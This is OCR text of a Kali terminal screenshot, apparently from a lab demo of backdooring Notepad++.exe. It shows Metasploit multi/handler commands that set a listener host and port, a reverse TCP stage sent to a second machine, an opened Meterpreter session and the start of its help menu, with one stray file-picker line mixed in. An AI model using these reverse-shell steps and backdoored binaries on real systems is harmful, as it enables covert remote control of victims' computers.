 Des
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/the-backdoor-fact... × root@kali: ~ × root@kali: ~/Desktop/the-backdoor-fact... ×
Exploit target:
Id Name
Notepad++.exe
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 172.22.22.211
LHOST => 172.22.22.211
msf5 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.22.22.211:5555
[*] Sending stage (179779 bytes) to 172.22.22.193
[*] Meterpreter session 1 opened (172.22.22.211:5555 -> 172.22.22.193:25115) at 2019-08-19 12:2
7:35 -0500
meterpreter > help
Core Commands
=============
Command Description
------- -----------
"Notepad++.exe" selected (2.9 MB)
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel